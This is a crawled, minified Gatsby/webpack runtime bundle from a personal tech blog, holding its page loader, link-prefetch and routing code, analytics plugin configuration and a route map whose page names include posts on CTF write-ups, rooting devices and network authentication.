n===e}));-1!==t&&this.prefetchQueued.splice(t,1)})),this.isPrefetchQueueRunning||(this.isPrefetchQueueRunning=!0,setTimeout((()=>{this._processNextPrefetchBatch()}),3e3)),{then:(e,n)=>t.promise.then(e,n),abort:n.abort.bind(n)}},t._processNextPrefetchBatch=function(){(window.requestIdleCallback||(e=>setTimeout(e,0)))((()=>{const e=this.prefetchQueued.splice(0,4),t=Promise.all(e.map((e=>{let[t,n]=e;return this.prefetchTriggered.has(t)||(this.apiRunner("onPrefetchPathname",{pathname:t}),this.prefetchTriggered.add(t)),this.prefetchDisabled?n.resolve(!1):this.doPrefetch((0,u.Hh)(t)).then((()=>{this.prefetchCompleted.has(t)||(this.apiRunner("onPostPrefetchPathname",{pathname:t}),this.prefetchCompleted.add(t)),n.resolve(!0)}))})));this.prefetchQueued.length?t.then((()=>{setTimeout((()=>{this._processNextPrefetchBatch()}),3e3)})):this.isPrefetchQueueRunning=!1}))},t.doPrefetch=function(e){const t=d(e);return c(t,{crossOrigin:"anonymous",as:"fetch"}).then((()=>this.loadPageDataJson(e)))},t.hovering=function(e){this.loadPage(e)},t.getResourceURLsForPathname=function(e){const t=(0,u.Hh)(e),n=this.pageDataDb.get(t);if(n){const e=g(n.payload);return[].concat((0,r.A)(b(e.page.componentChunkName)),[d(t)])}return null},t.isPageNotFound=function(e){const t=(0,u.Hh)(e),n=this.pageDb.get(t);return!n||n.notFound},t.loadAppData=function(e){return void 0===e&&(e=0),this.memoizedGet("/page-data/app-data.json").then((t=>{const{status:n,responseText:o}=t;let r;if(200!==n&&e<3)return this.loadAppData(e+1);if(200===n)try{const e=JSON.parse(o);if(void 0===e.webpackCompilationHash)throw new Error("not a valid app-data response");r=e}catch(a){}return r}))},e}();const b=e=>(window.___chunkMapping[e]||[]).map((e=>""+e));let w,E=function(e){function t(t,n,o){var r;return r=e.call(this,(function(e,n){if(void 0===n&&(n="components"),!t[n="components"][e])throw new Error(`We couldn't find the correct component chunk with the name "${e}"`);return t[n][e]().catch((e=>e))}),n)||this,o&&r.pageDataDb.set((0,u.Hh)(o.path),{pagePath:o.path,payload:o,status:"success"}),r}(0,o.A)(t,e);var n=t.prototype;return n.doPrefetch=function(t){return e.prototype.doPrefetch.call(this,t).then((e=>{if(e.status!==p.Success)return Promise.resolve();const t=e.payload,n=t.componentChunkName,o=b(n);return Promise.all(o.map(c)).then((()=>t))}))},n.loadPageDataJson=function(t){return e.prototype.loadPageDataJson.call(this,t).then((e=>e.notFound?h(t)?e:f(t,"HEAD").then((t=>200===t.status?{status:p.Error}:e)):e))},n.loadPartialHydrationJson=function(t){return e.prototype.loadPartialHydrationJson.call(this,t).then((e=>e.notFound?h(t)?e:f(t,"HEAD").then((t=>200===t.status?{status:p.Error}:e)):e))},t}(y);const _=e=>{w=e},P={enqueue:e=>w.prefetch(e),getResourceURLsForPathname:e=>w.getResourceURLsForPathname(e),loadPage:e=>w.loadPage(e),loadPageSync:function(e,t){return void 0===t&&(t={}),w.loadPageSync(e,t)},prefetch:e=>w.prefetch(e),isPageNotFound:e=>w.isPageNotFound(e),hovering:e=>w.hovering(e),loadAppData:()=>w.loadAppData()};var S=P;function R(){return w?w.staticQueryDb:{}}function C(){return w?w.slicesDb:{}}},6877:function(e,t,n){t.components={"component---src-pages-404-js":()=>Promise.all([n.e(1869),n.e(7069),n.e(8180),n.e(4223),n.e(4442),n.e(5125)]).then(n.bind(n,3331)),"component---src-pages-about-mdx":()=>Promise.all([n.e(1869),n.e(7069),n.e(8180),n.e(4223),n.e(4442),n.e(3754)]).then(n.bind(n,98)),"component---src-pages-archive-js":()=>Promise.all([n.e(1869),n.e(7069),n.e(8180),n.e(4223),n.e(4442),n.e(6231)]).then(n.bind(n,3537)),"component---src-pages-blogs-js":()=>Promise.all([n.e(1869),n.e(7069),n.e(8180),n.e(4223),n.e(4442),n.e(6576)]).then(n.bind(n,514)),"component---src-pages-index-js":()=>Promise.all([n.e(1869),n.e(7069),n.e(8180),n.e(4223),n.e(4442),n.e(8293)]).then(n.bind(n,753)),"component---src-pages-links-js":()=>Promise.all([n.e(1869),n.e(7069),n.e(8180),n.e(4223),n.e(4442),n.e(460)]).then(n.bind(n,9642)),"component---src-pages-notes-js":()=>Promise.all([n.e(1869),n.e(7069),n.e(8180),n.e(4223),n.e(4442),n.e(8424)]).then(n.bind(n,3378)),"component---src-pages-resume-en-mdx":()=>Promise.all([n.e(1869),n.e(7069),n.e(8180),n.e(4223),n.e(5873),n.e(7418)]).then(n.bind(n,3660)),"component---src-pages-resume-zh-mdx":()=>Promise.all([n.e(1869),n.e(7069),n.e(8180),n.e(4223),n.e(5873),n.e(3589)]).then(n.bind(n,9547)),"component---src-pages-tags-js":()=>Promise.all([n.e(1869),n.e(7069),n.e(8180),n.e(4223),n.e(4442),n.e(2094)]).then(n.bind(n,3286)),"component---src-templates-blog-post-js-content-file-path-content-blog-admin-passwd-of-g-140-w-ug-index-md":()=>Promise.all([n.e(1869),n.e(6593),n.e(7069),n.e(8180),n.e(2741),n.e(4223),n.e(4442),n.e(6428)]).then(n.bind(n,1975)),"component---src-templates-blog-post-js-content-file-path-content-blog-archlinux-remote-luks-rootfs-unlock-index-md":()=>Promise.all([n.e(1869),n.e(6593),n.e(7069),n.e(8180),n.e(2741),n.e(4223),n.e(4442),n.e(1371)]).then(n.bind(n,4844)),"component---src-templates-blog-post-js-content-file-path-content-blog-bypass-campus-network-auth-index-md":()=>Promise.all([n.e(1869),n.e(6593),n.e(7069),n.e(8180),n.e(4223),n.e(4442),n.e(7025)]).then(n.bind(n,7547)),"component---src-templates-blog-post-js-content-file-path-content-blog-clash-for-android-and-tailscale-index-mdx":()=>Promise.all([n.e(1869),n.e(6593),n.e(7069),n.e(8180),n.e(2741),n.e(4223),n.e(4442),n.e(4797)]).then(n.bind(n,2508)),"component---src-templates-blog-post-js-content-file-path-content-blog-cross-compile-chromium-for-riscv-index-md":()=>Promise.all([n.e(1869),n.e(6593),n.e(7069),n.e(8180),n.e(2741),n.e(4223),n.e(4442),n.e(6564)]).then(n.bind(n,3270)),"component---src-templates-blog-post-js-content-file-path-content-blog-full-tailscale-on-android-and-remote-unlocking-index-md":()=>Promise.all([n.e(1869),n.e(6593),n.e(7069),n.e(8180),n.e(2741),n.e(4223),n.e(4442),n.e(3727)]).then(n.bind(n,9470)),"component---src-templates-blog-post-js-content-file-path-content-blog-fully-dynamically-linked-rust-binary-index-md":()=>Promise.all([n.e(1869),n.e(6593),n.e(7069),n.e(8180),n.e(2741),n.e(4223),n.e(4442),n.e(1394)]).then(n.bind(n,805)),"component---src-templates-blog-post-js-content-file-path-content-blog-geekgame-2nd-writeup-index-mdx":()=>Promise.all([n.e(1869),n.e(6593),n.e(7069),n.e(8180),n.e(2741),n.e(2021),n.e(4223),n.e(4442),n.e(6093)]).then(n.bind(n,1795)),"component---src-templates-blog-post-js-content-file-path-content-blog-how-to-root-iplay-40-pro-index-md":()=>Promise.all([n.e(1869),n.e(6593),n.e(7069),n.e(8180),n.e(2741),n.e(4223),n.e(4442),n.e(6647)]).then(n.bind(n,456)),"component---src-templates-blog-post-js-content-file-path-content-blog-lineageos-and-magisk-on-iplay-40-pro-index-md":()=>Promise.all([n.e(1869),n.e(6593),n.e(7069),n.e(8180),n.e(2741),n.e(4223),n.e(4442),n.e(3186)]).then(n.bind(n,9122)),"component---src-templates-blog-post-js-content-file-path-content-blog-max-possible-value-of-rlimit-nofile-index-md":()=>Promise.all([n.e(1869),n.e(6593),n.e(7069),n.e(8180),n.e(2741),n.e(4223),n.e(4442),n.e(15)]).then(n.bind(n,669)),"component---src-templates-blog-post-js-content-file-path-content-blog-my-first-ctf-hackergame-2022-index-md":()=>Promise.all([n.e(1869),n.e(6593),n.e(7069),n.e(8180),n.e(2741),n.e(9374),n.e(4223),n.e(4442),n.e(8564)]).then(n.bind(n,2706)),"component---src-templates-blog-post-js-content-file-path-content-blog-outlook-calendar-with-thunderbird-index-mdx":()=>Promise.all([n.e(1869),n.e(6593),n.e(7069),n.e(8180),n.e(4223),n.e(4442),n.e(632)]).then(n.bind(n,1474)),"component---src-templates-blog-post-js-content-file-path-content-blog-porting-arduino-ide-to-riscv-64-index-mdx":()=>Promise.all([n.e(1869),n.e(6593),n.e(7069),n.e(8180),n.e(2741),n.e(4223),n.e(4442),n.e(613)]).then(n.bind(n,7654)),"component---src-templates-blog-post-js-content-file-path-content-blog-programming-thoughts-2022-04-16-md":()=>Promise.all([n.e(1869),n.e(6593),n.e(7069),n.e(8180),n.e(4223),n.e(4442),n.e(5036)]).then(n.bind(n,8265)),"component---src-templates-blog-post-js-content-file-path-content-blog-rust-for-linux-dev-setup-index-mdx":()=>Promise.all([n.e(1869),n.e(6593),n.e(7069),n.e(8180),n.e(2741),n.e(4223),n.e(4442),n.e(7394)]).then(n.bind(n,5604)),"component---src-templates-blog-post-js-content-file-path-content-blog-safe-rust-code-that-segfaults-index-mdx":()=>Promise.all([n.e(1869),n.e(6593),n.e(7069),n.e(8180),n.e(2741),n.e(4223),n.e(4442),n.e(7632)]).then(n.bind(n,7845)),"component---src-templates-blog-post-js-content-file-path-content-blog-self-hosting-services-on-android-phone-index-mdx":()=>Promise.all([n.e(1869),n.e(6593),n.e(7069),n.e(8180),n.e(2741),n.e(4223),n.e(4442),n.e(3150)]).then(n.bind(n,7464)),"component---src-templates-blog-post-js-content-file-path-content-blog-systemd-nspawn-container-for-ros-index-mdx":()=>Promise.all([n.e(1869),n.e(6593),n.e(7069),n.e(8180),n.e(2741),n.e(4223),n.e(4442),n.e(4235)]).then(n.bind(n,170)),"component---src-templates-blog-post-js-content-file-path-content-blog-use-android-devices-as-cameras-in-opencv-index-md":()=>Promise.all([n.e(1869),n.e(6593),n.e(7069),n.e(8180),n.e(2741),n.e(4223),n.e(4442),n.e(4342)]).then(n.bind(n,2675)),"component---src-templates-blog-post-js-content-file-path-content-blog-using-katex-with-mdx-in-gatsby-index-mdx":()=>Promise.all([n.e(1869),n.e(6593),n.e(7069),n.e(8180),n.e(2741),n.e(4223),n.e(4442),n.e(7079)]).then(n.bind(n,7627)),"component---src-templates-blog-post-js-content-file-path-content-blog-using-ndi-to-share-screen-with-vm-index-md":()=>Promise.all([n.e(1869),n.e(6593),n.e(7069),n.e(8180),n.e(4223),n.e(4442),n.e(8543)]).then(n.bind(n,4541)),"component---src-templates-blog-post-js-content-file-path-content-blog-wsl-and-gpg-card-index-mdx":()=>Promise.all([n.e(1869),n.e(6593),n.e(7069),n.e(8180),n.e(2741),n.e(4223),n.e(4442),n.e(5469)]).then(n.bind(n,1436)),"component---src-templates-blog-post-js-content-file-path-content-blog-yubikey-oobe-index-mdx":()=>Promise.all([n.e(1869),n.e(6593),n.e(7069),n.e(8180),n.e(2741),n.e(4223),n.e(4442),n.e(4727)]).then(n.bind(n,6157)),"component---src-templates-blog-post-js-content-file-path-content-notes-trace-execve-and-execveat-mdx":()=>Promise.all([n.e(1869),n.e(6593),n.e(7069),n.e(8180),n.e(2741),n.e(4223),n.e(4442),n.e(1317)]).then(n.bind(n,5235)),"component---src-templates-blog-post-js-content-file-path-content-notes-unpack-android-ota-mdx":()=>Promise.all([n.e(1869),n.e(6593),n.e(7069),n.e(8180),n.e(2741),n.e(4223),n.e(4442),n.e(3452)]).then(n.bind(n,7285)),"component---src-templates-tag-page-js":()=>Promise.all([n.e(1869),n.e(7069),n.e(8180),n.e(4223),n.e(4442),n.e(1754)]).then(n.bind(n,6190))}},7035:function(e,t,n){"use strict";t.RV=t.z_=void 0;var o=n(3215);t.z_=o.ScrollHandler;var r=n(3721);t.RV=r.useScrollRestoration},7078:function(e,t,n){"use strict";n.d(t,{Fe:function(){return h},N_:function(){return _},Rr:function(){return c},Zf:function(){return y},oo:function(){return P}});var o=n(5556),r=n(6540),a=n(6462),i=n(6395);function s(){return s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},s.apply(this,arguments)}function c(e){let t=e||"/",n="",o="";const r=t.indexOf("#");-1!==r&&(o=t.slice(r),t=t.slice(0,r));const a=t.indexOf("?");return-1!==a&&(n=t.slice(a),t=t.slice(0,a)),{pathname:t,search:"?"===n?"":n,hash:"#"===o?"":o}}const l=/^[a-zA-Z][a-zA-Z\d+\-.]*?:/,u=e=>{if("string"==typeof e)return!(e=>l.test(e))(e)},p=()=>"",d=()=>"";function h(e,t=p()){var n;if(!u(e))return e;if(e.startsWith("./")||e.startsWith("../"))return e;const o=null!=(n=null!=t?t:d())?n:"/";return`${null!=o&&o.endsWith("/")?o.slice(0,-1):o}${e.startsWith("/")?e:`/${e}`}`}const f=e=>null==e?void 0:e.startsWith("/");function m(e,t){const{pathname:n,search:o,hash:r}=c(e);return`${(0,i.T)(n,t)}${o}${r}`}const g=(e,t)=>"number"==typeof e?e:u(e)?f(e)?function(e){const t=h(e),n="always";return m(t,n)}(e):function(e,t){if(f(e))return e;const n="always",o=(0,a.resolve)(e,t);return m(o,n)}(e,t):e,v=["to","getProps","onClick","onMouseEnter","activeClassName","activeStyle","innerRef","partiallyActive","state","replace","_location"];function y(e){return h(e,d())}const b={activeClassName:o.string,activeStyle:o.object,partiallyActive:o.bool};function w(e){return r.createElement(a.Location,null,(({location:t})=>r.createElement(E,s({},e,{_location:t}))))}class E extends r.Component{constructor(e){super(e),this.defaultGetProps=({isPartiallyCurrent:e,isCurrent:t})=>(this.props.partiallyActive?e:t)?{className:[this.props.className,this.props.activeClassName].filter(Boolean).join(" "),style:s({},this.props.style,this.props.activeStyle)}:null;let t=!1;"undefined"!=typeof window&&window.IntersectionObserver&&(t=!0),this.state={IOSupported:t},this.abortPrefetch=null,this.handleRef=this.handleRef.bind(this)}_prefetch(){let e=window.location.pathname+window.location.search;this.props._location&&this.props._location.pathname&&(e=this.props._location.pathname+this.props._location.search);const t=c(g(this.props.to,e)),n=t.pathname+t.search;if(e!==n)return ___loader.enqueue(n)}componentWillUnmount(){if(!this.io)return;const{instance:e,el:t}=this.io;this.abortPrefetch&&this.abortPrefetch.abort(),e.unobserve(t),e.disconnect()}handleRef(e){this.props.innerRef&&Object.prototype.hasOwnProperty.call(this.props.innerRef,"current")?this.props.innerRef.current=e:this.props.innerRef&&this.props.innerRef(e),this.state.IOSupported&&e&&(this.io=((e,t)=>{const n=new window.IntersectionObserver((n=>{n.forEach((n=>{e===n.target&&t(n.isIntersecting||n.intersectionRatio>0)}))}));return n.observe(e),{instance:n,el:e}})(e,(e=>{e?this.abortPrefetch=this._prefetch():this.abortPrefetch&&this.abortPrefetch.abort()})))}render(){const e=this.props,{to:t,getProps:n=this.defaultGetProps,onClick:o,onMouseEnter:i,state:l,replace:p,_location:d}=e,h=function(e,t){if(null==e)return{};var n,o,r={},a=Object.keys(e);for(o=0;o<a.length;o++)t.indexOf(n=a[o])>=0||(r[n]=e[n]);return r}(e,v),f=g(t,d.pathname);return u(f)?r.createElement(a.Link,s({to:f,state:l,getProps:n,innerRef:this.handleRef,onMouseEnter:e=>{i&&i(e);const t=c(f);___loader.hovering(t.pathname+t.search)},onClick:e=>{if(o&&o(e),!(0!==e.button||this.props.target||e.defaultPrevented||e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)){e.preventDefault();let t=p;const n=encodeURI(f)===d.pathname;"boolean"!=typeof p&&n&&(t=!0),window.___navigate(f,{state:l,replace:t})}return!0}},h)):r.createElement("a",s({href:f},h))}}E.propTypes=s({},b,{onClick:o.func,to:o.string.isRequired,replace:o.bool,state:o.object});const _=r.forwardRef(((e,t)=>r.createElement(w,s({innerRef:t},e)))),P=(e,t)=>{window.___navigate(g(e,window.location.pathname),t)}},7231:function(e,t,n){"use strict";n.d(t,{de:function(){return c},G:function(){return r},GR:function(){return l}});var o=n(6540);const r=(a="StaticQuery",i={},o.createServerContext?function(e,t){return void 0===t&&(t=null),globalThis.__SERVER_CONTEXT||(globalThis.__SERVER_CONTEXT={}),globalThis.__SERVER_CONTEXT[e]||(globalThis.__SERVER_CONTEXT[e]=o.createServerContext(e,t)),globalThis.__SERVER_CONTEXT[e]}(a,i):o.createContext(i));var a,i;function s(e){let{staticQueryData:t,data:n,query:r,render:a}=e;const i=n?n.data:t[r]&&t[r].data;return o.createElement(o.Fragment,null,i&&a(i),!i&&o.createElement("div",null,"Loading (StaticQuery)"))}const c=e=>{const{data:t,query:n,render:a,children:i}=e;return o.createElement(r.Consumer,null,(e=>o.createElement(s,{data:t,query:n,render:a||i,staticQueryData:e})))},l=e=>{var t;o.useContext;const n=o.useContext(r);if(isNaN(Number(e)))throw new Error(`useStaticQuery was called with a string but expects to be called using \`graphql\`. Try this:\n\nimport { useStaticQuery, graphql } from 'gatsby';\n\nuseStaticQuery(graphql\`${e}\`);\n`);if(null!==(t=n[e])&&void 0!==t&&t.data)return n[e].data;throw new Error("The result of this StaticQuery could not be fetched.\n\nThis is likely a bug in Gatsby and if refreshing the page does not fix it, please open an issue in https://github.com/gatsbyjs/gatsby/issues")}},7387:function(e,t,n){"use strict";n.d(t,{A:function(){return r}});var o=n(3662);function r(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,(0,o.A)(e,t)}},7688:function(e,t){"use strict";t.DEFAULT_OPTIONS={maxWidth:650,wrapperStyle:"",backgroundColor:"white",linkImagesToOriginal:!0,showCaptions:!1,markdownCaptions:!1,withWebp:!1,withAvif:!1,tracedSVG:!1,loading:"lazy",decoding:"async",disableBgImageOnAlpha:!1,disableBgImage:!1},t.EMPTY_ALT="GATSBY_EMPTY_ALT",t.imageClass="gatsby-resp-image-image",t.imageWrapperClass="gatsby-resp-image-wrapper",t.imageBackgroundClass="gatsby-resp-image-background-image"},7914:function(e,t,n){"use strict";n.r(t),n.d(t,{onRouteUpdate:function(){return o}});n(4794),n(4598);const o=function(e,t){let{location:n}=e}},8108:function(e,t,n){"use strict";n.r(t)},8710:function(e,t){"use strict";t.onRouteUpdate=function(e,t){var n=e.location;if(void 0===t&&(t={}),"function"!=typeof gtag)return null;var o=t.pluginConfig||{};if(n&&void 0!==window.excludeGtagPaths&&window.excludeGtagPaths.some((function(e){return e.test(n.pathname)})))return null;var r=function(){var e=n?n.pathname+n.search+n.hash:void 0;window.gtag("event","page_view",{page_path:e})},a=o.delayOnRouteUpdate,i=void 0===a?0:a;return"requestAnimationFrame"in window?requestAnimationFrame((function(){requestAnimationFrame((function(){return setTimeout(r,i)}))})):setTimeout(r,32+i),null}},8797:function(e,t,n){"use strict";function o(e,t){return void 0===t&&(t=""),t?e===t?"/":e.startsWith(`${t}/`)?e.slice(t.length):e:e}n.d(t,{A:function(){return o}})},8990:function(e,t,n){"use strict";n.d(t,{Yl:function(){return d},Hh:function(){return f},UA:function(){return h},QX:function(){return p}});var o=n(6462),r=n(8797),a=e=>{if(void 0===e)return e;let[t,n=""]=e.split("?");return n&&(n="?"+n),"/"===t?"/"+n:"/"===t.charAt(t.length-1)?t.slice(0,-1)+n:t+n},i=n(6491);const s=new Map;let c=[];const l=e=>{let t=e;if(-1!==e.indexOf("?")){const[n,o]=e.split("?");t=`${n}?${encodeURIComponent(o)}`}const n=decodeURIComponent(t);return(0,r.A)(n,decodeURIComponent("")).split("#")[0]};function u(e){return e.startsWith("/")||e.startsWith("https://")||e.startsWith("http://")?e:new URL(e,window.location.href+(window.location.href.endsWith("/")?"":"/")).pathname}const p=e=>{c=e},d=e=>{const t=m(e),n=c.map((e=>{let{path:t,matchPath:n}=e;return{path:n,originalPath:t}})),r=(0,o.pick)(n,t);return r?a(r.route.originalPath):null},h=e=>{const t=m(e),n=c.map((e=>{let{path:t,matchPath:n}=e;return{path:n,originalPath:t}})),r=(0,o.pick)(n,t);return r?r.params:{}},f=e=>{const t=l(u(e));if(s.has(t))return s.get(t);const n=(0,i.X)(e);if(n)return f(n.toPath);let o=d(t);return o||(o=m(e)),s.set(t,o),o},m=e=>{let t=l(u(e));return"/index.html"===t&&(t="/"),t=a(t),t}},9300:function(e,t,n){"use strict";t.__esModule=!0,t.injectPartytownSnippet=function(e){if(!e.length)return;const t=document.querySelector("script[data-partytown]"),n=document.querySelector('iframe[src*="~partytown/partytown-sandbox-sw"]');t&&t.remove();n&&n.remove();const a=(0,r.getForwards)(e),i=document.createElement("script");i.dataset.partytown="",i.innerHTML=(0,o.partytownSnippet)({forward:a}),document.head.appendChild(i)};var o=n(4656),r=n(3309)},9369:function(e,t,n){"use strict";n.d(t,{A:function(){return o}});var o=function(e){return e=e||Object.create(null),{on:function(t,n){(e[t]||(e[t]=[])).push(n)},off:function(t,n){e[t]&&e[t].splice(e[t].indexOf(n)>>>0,1)},emit:function(t,n){(e[t]||[]).slice().map((function(e){e(n)})),(e["*"]||[]).slice().map((function(e){e(t,n)}))}}}()},9377:function(e,t,n){e.exports=[{plugin:n(68),options:{plugins:[]}},{plugin:n(5616),options:{plugins:[],maxWidth:650,linkImagesToOriginal:!0,showCaptions:!1,markdownCaptions:!1,backgroundColor:"white",quality:50,withWebp:!1,withAvif:!1,loading:"lazy",decoding:"async",disableBgImageOnAlpha:!1,disableBgImage:!1}},{plugin:n(8710),options:{plugins:[],trackingIds:["G-FLBVN7RJJQ"],gtagConfig:{anonymize_ip:!0},pluginConfig:{head:!1,respectDNT:!0,exclude:[],origin:"https://www.googletagmanager.com",delayOnRouteUpdate:0}}},{plugin:n(7914),options:{plugins:[],name:"kxxt",short_name:"kxxt",start_url:"/",background_color:"#ffffff",display:"minimal-ui",icon:"src/images/profile-pic.png",legacy:!0,theme_color_in_head:!0,cache_busting_mode:"query",crossOrigin:"anonymous",include_favicon:!0,cacheDigest:"3a74c05f5f50995c6d425e87fef07752"}},{plugin:n(8108),options:{plugins:[]}},{plugin:n(2311),options:{plugins:[]}}]},9599:function(e,t,n){"use strict";var o=n(6540),r={stream:!0},a=new Map,i=Symbol.for("react.element"),s=Symbol.for("react.lazy"),c=Symbol.for("react.default_value"),l=o.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ContextRegistry;function u(e,t,n){this._status=e,this._value=t,this._response=n}function p(e){switch(e._status){case 3:return e._value;case 1:var t=JSON.parse(e._value,e._response._fromJSON);return e._status=3,e._value=t;case 2:for(var o=(t=e._value).chunks,r=0;r<o.length;r++){var i=a.get(o[r]);if(null!==i)throw i}return o=n(t.id),t="*"===t.name?o:""===t.name?o.__esModule?o.default:o:o[t.name],e._status=3,e._value=t;case 0:throw e;default:throw e._value}}function d(){return p(v(this,0))}function h(e,t){return new u(3,t,e)}function f(e){if(null!==e)for(var t=0;t<e.length;t++)(0,e[t])()}function m(e,t){if(0===e._status){var n=e._value;e._status=4,e._value=t,f(n)}}function g(e,t){e._chunks.forEach((function(e){m(e,t)}))}function v(e,t){var n=e._chunks,o=n.get(t);return o||(o=new u(0,null,e),n.set(t,o)),o}function y(e){g(e,Error("Connection closed."))}function b(e,t){if(""!==t){var r=t[0],i=t.indexOf(":",1),s=parseInt(t.substring(1,i),16);switch(i=t.substring(i+1),r){case"J":(r=(t=e._chunks).get(s))?0===r._status&&(e=r._value,r._status=1,r._value=i,f(e)):t.set(s,new u(1,i,e));break;case"M":r=(t=e._chunks).get(s),i=JSON.parse(i,e._fromJSON);var p=e._bundlerConfig;p=(i=p?p[i.id][i.name]:i).chunks;for(var d=0;d<p.length;d++){var g=p[d];if(void 0===a.get(g)){var v=n.e(g),y=a.set.bind(a,g,null),b=a.set.bind(a,g);v.then(y,b),a.set(g,v)}}r?0===r._status&&(e=r._value,r._status=2,r._value=i,f(e)):t.set(s,new u(2,i,e));break;case"P":e._chunks.set(s,h(e,function(e){return l[e]||(l[e]=o.createServerContext(e,c)),l[e]}(i).Provider));break;case"S":r=JSON.parse(i),e._chunks.set(s,h(e,Symbol.for(r)));break;case"E":t=JSON.parse(i),(r=Error(t.message)).stack=t.stack,(i=(t=e._chunks).get(s))?m(i,r):t.set(s,new u(4,r,e));break;default:throw Error("Error parsing the data. It's probably an error code or network corruption.")}}}function w(e){return function(t,n){return"string"==typeof n?function(e,t,n){switch(n[0]){case"$":return"$"===n?i:"$"===n[1]||"@"===n[1]?n.substring(1):p(e=v(e,parseInt(n.substring(1),16)));case"@":return e=v(e,parseInt(n.substring(1),16)),{$$typeof:s,_payload:e,_init:p}}return n}(e,0,n):"object"==typeof n&&null!==n?n[0]===i?{$$typeof:i,type:n[1],key:n[2],ref:null,props:n[3],_owner:null}:n:n}}function E(e){var t=new TextDecoder;return(e={_bundlerConfig:e,_chunks:new Map,readRoot:d,_partialRow:"",_stringDecoder:t})._fromJSON=w(e),e}function _(e,t){function n(t){g(e,t)}var o=t.getReader();o.read().then((function t(a){var i=a.value;if(!a.done){a=i,i=e._stringDecoder;for(var s=a.indexOf(10);-1<s;){var c=e._partialRow,l=a.subarray(0,s);l=i.decode(l),b(e,c+l),e._partialRow="",s=(a=a.subarray(s+1)).indexOf(10)}return e._partialRow+=i.decode(a,r),o.read().then(t,n)}y(e)}),n)}u.prototype.then=function(e){0===this._status?(null===this._value&&(this._value=[]),this._value.push(e)):e()},t.createFromReadableStream=function(e,t){return _(t=E(t&&t.moduleMap?t.moduleMap:null),e),t}},9732:function(e,t,n){"use strict";n.d(t,{n:function(){return r}});const o=new WeakMap;function r(){const e=n(5338);return{render:(t,n)=>{let r=o.get(n);r||o.set(n,r=e.createRoot(n)),r.render(t)},hydrate:(t,n)=>e.hydrateRoot(n,t)}}}},function(e){e.O(0,[1869,6593],(function(){return t=6498,e(e.s=t);var t}));e.O()}]);
//# sourceMappingURL=app-01399e71e59ab7a96a11.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kxxt.dev/da849b0ad8b0aba8f34ec068ba4ebe498125f1bd-da6e229d48a9b786725e.js
body_size: 6102
content:
"use strict";(self.webpackChunkkxxt_website=self.webpackChunkkxxt_website||[]).push([[4442],{2532:function(e,t,a){a.d(t,{L:function(){return g},M:function(){return x},P:function(){return w},S:function(){return W},_:function(){return c},a:function(){return i},b:function(){return d},g:function(){return m},h:function(){return s}});var r=a(6540),n=(a(2729),a(5556)),l=a.n(n);function i(){return i=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var r in a)Object.prototype.hasOwnProperty.call(a,r)&&(e[r]=a[r])}return e},i.apply(this,arguments)}function c(e,t){if(null==e)return{};var a,r,n={},l=Object.keys(e);for(r=0;r<l.length;r++)t.indexOf(a=l[r])>=0||(n[a]=e[a]);return n}const s=()=>"undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;function o(e,t,a){const r={};let n="gatsby-image-wrapper";return"fixed"===a?(r.width=e,r.height=t):"constrained"===a&&(n="gatsby-image-wrapper gatsby-image-wrapper-constrained"),{className:n,"data-gatsby-image-wrapper":"",style:r}}function d(e,t,a,r,n){return void 0===n&&(n={}),i({},a,{loading:r,shouldLoad:e,"data-main-image":"",style:i({},n,{opacity:t?1:0})})}function m(e,t,a,r,n,l,c,s){const o={};l&&(o.backgroundColor=l,"fixed"===a?(o.width=r,o.height=n,o.backgroundColor=l,o.position="relative"):("constrained"===a||"fullWidth"===a)&&(o.position="absolute",o.top=0,o.left=0,o.bottom=0,o.right=0)),c&&(o.objectFit=c),s&&(o.objectPosition=s);const d=i({},e,{"aria-hidden":!0,"data-placeholder-image":"",style:i({opacity:t?0:1,transition:"opacity 500ms linear"},o)});return d}const u=["children"],p=function(e){let{layout:t,width:a,height:n}=e;return"fullWidth"===t?r.createElement("div",{"aria-hidden":!0,style:{paddingTop:n/a*100+"%"}}):"constrained"===t?r.createElement("div",{style:{maxWidth:a,display:"block"}},r.createElement("img",{alt:"",role:"presentation","aria-hidden":"true",src:`data:image/svg+xml;charset=utf-8,%3Csvg%20height='${n}'%20width='${a}'%20xmlns='http://www.w3.org/2000/svg'%20version='1.1'%3E%3C/svg%3E`,style:{maxWidth:"100%",display:"block",position:"static"}})):null},g=function(e){let{children:t}=e,a=c(e,u);return r.createElement(r.Fragment,null,r.createElement(p,i({},a)),t,null)},f=["src","srcSet","loading","alt","shouldLoad"],h=["fallback","sources","shouldLoad"],b=function(e){let{src:t,srcSet:a,loading:n,alt:l="",shouldLoad:s}=e,o=c(e,f);return r.createElement("img",i({},o,{decoding:"async",loading:n,src:s?t:void 0,"data-src":s?void 0:t,srcSet:s?a:void 0,"data-srcset":s?void 0:a,alt:l}))},E=function(e){let{fallback:t,sources:a=[],shouldLoad:n=!0}=e,l=c(e,h);const s=l.sizes||(null==t?void 0:t.sizes),o=r.createElement(b,i({},l,t,{sizes:s,shouldLoad:n}));return a.length?r.createElement("picture",null,a.map((e=>{let{media:t,srcSet:a,type:l}=e;return r.createElement("source",{key:`${t}-${l}-${a}`,type:l,media:t,srcSet:n?a:void 0,"data-srcset":n?void 0:a,sizes:s})})),o):o};var y;b.propTypes={src:n.string.isRequired,alt:n.string.isRequired,sizes:n.string,srcSet:n.string,shouldLoad:n.bool},E.displayName="Picture",E.propTypes={alt:n.string.isRequired,shouldLoad:n.bool,fallback:n.exact({src:n.string.isRequired,srcSet:n.string,sizes:n.string}),sources:n.arrayOf(n.oneOfType([n.exact({media:n.string.isRequired,type:n.string,sizes:n.string,srcSet:n.string.isRequired}),n.exact({media:n.string,type:n.string.isRequired,sizes:n.string,srcSet:n.string.isRequired})]))};const v=["fallback"],w=function(e){let{fallback:t}=e,a=c(e,v);return t?r.createElement(E,i({},a,{fallback:{src:t},"aria-hidden":!0,alt:""})):r.createElement("div",i({},a))};w.displayName="Placeholder",w.propTypes={fallback:n.string,sources:null==(y=E.propTypes)?void 0:y.sources,alt:function(e,t,a){return e[t]?new Error(`Invalid 